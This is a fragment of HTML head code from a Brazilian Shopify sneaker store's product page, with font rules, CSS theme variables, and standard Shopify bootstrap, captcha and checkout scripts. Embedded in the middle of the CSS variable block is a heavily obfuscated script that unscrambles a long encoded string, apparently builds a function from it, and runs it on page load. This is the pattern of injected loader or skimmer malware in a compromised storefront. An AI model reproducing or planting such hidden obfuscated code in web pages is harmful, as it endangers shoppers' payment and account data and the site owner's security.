       url("//urbansuitshop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//urbansuitshop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//urbansuitshop.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #0d0d0d;
    --accent-color-rgb         : 13, 13, 13;
    --link-color               : #b794ff;
    --link-color-hover         : #8448ff;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(13, 13, 13, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #00d864;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 12px;
    --border-radius-btn        : 12px;
    --btn-primary-color-buy    : #000000;
    --btn-primary-color-buy-text         : #FFFFFF;
    --discount-percentage-background     : #0081ff;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #000000;
    --primary-button-background-rgb     : 0, 0, 0;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #737b97;
    --secondary-button-background-rgb   : 115, 123, 151;
    --secondary-button-background-rgb-2 : 115 123 151;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #0d0d0d;
    --footer-text-color        : #ffffff;
    --footer-background        : #0d0d0d;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #0d0d0d;
    --header-text-color      : #ffffff;
    --header-bar-background  : #f7f7f7;
    --header-bar-text-color  : #0d0d0d;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #737b97;

    --flickity-arrow-color: #b4b4b4;<script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
    --product-on-sale-accent           : #0081ff;
    --product-on-sale-accent-rgb       : 0, 129, 255;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #737b97;
    --product-cor-do-preco             : #737b97;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0081ff;
    --product-in-stock-color           : #737b97;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="5L_AOB4eaS3EG-hXmKXzD8zptQgaRGdvIFbP6YSNlh0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56040751175/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://urbansuitshop.com/products/nike-dunk-low-plum.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"253eff7966d17143bd18db128cbbfbc2","betas":["rich-media-storefront-analytics"],"domain":"urbansuitshop.com","predictiveSearch":true,"shopId":56040751175,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "8bac58-2.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"USS official","id":129923088455,"schema_name":"Warehouse®","schema_version":"6.3.0","theme_store_id":871,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "urbansuitshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js"></script>
<script defer="defer" async type="module" src="//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js"></script>
<script type="module">
  await import("//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js");
await import("//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js");
await import("//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?shop=8bac58-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56040751175,"offset":-10800,"reqid":"65cc9592-cfae-4c5c-85c3-55284b8be4ea-1769781878","pageurl":"urbansuitshop.com\/products\/nike-dunk-low-plum","u":"2330859368d0","p":"product","rtyp":"product","rid":6995892895815};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://urbansuitshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="5L_AOB4eaS3EG-hXmKXzD8zptQgaRGdvIFbP6YSNlh0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56040751175/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://urbansuitshop.com/products/nike-dunk-low-plum.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"253eff7966d17143bd18db128cbbfbc2","betas":["rich-media-storefront-analytics"],"domain":"urbansuitshop.com","predictiveSearch":true,"shopId":56040751175,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "8bac58-2.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"USS official","id":129923088455,"schema_name":"Warehouse®","schema_version":"6.3.0","theme_store_id":871,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "urbansuitshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js"></script>
<script defer="defer" async type="module" data-src="//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js"></script>
<script type="module">
  await import("//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_aeM1kmbT.pt-BR.esm.js");
await import("//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DsWM4u2e.esm.js");
await import("//urbansuitshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DviinXJ6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?shop=8bac58-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56040751175,"offset":-10800,"reqid":"65cc9592-cfae-4c5c-85c3-55284b8be4ea-1769781878","pageurl":"urbansuitshop.com\/products\/nike-dunk-low-plum","u":"2330859368d0","p":"product","rtyp":"product","rid":6995892895815};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://urbansuitshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
